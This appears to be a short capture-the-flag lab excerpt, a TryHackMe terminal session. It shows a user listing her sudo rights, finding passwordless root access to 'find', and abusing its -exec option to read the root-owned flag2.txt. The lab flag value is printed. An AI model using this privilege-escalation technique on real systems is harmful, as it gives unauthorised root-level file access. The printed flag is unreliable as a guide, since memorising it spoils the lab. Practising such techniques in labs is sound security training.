 [missy@ip-10-10-85-59 ~]$ sudo -l
Matching Defaults entries for missy on ip-10-10-85-59:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User missy may run the following commands on ip-10-10-85-59:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-85-59 ~]$ sudo /usr/bin/find / -type f -name flag2.txt -exec cat {} \; 2>/dev/null
THM-168824782390238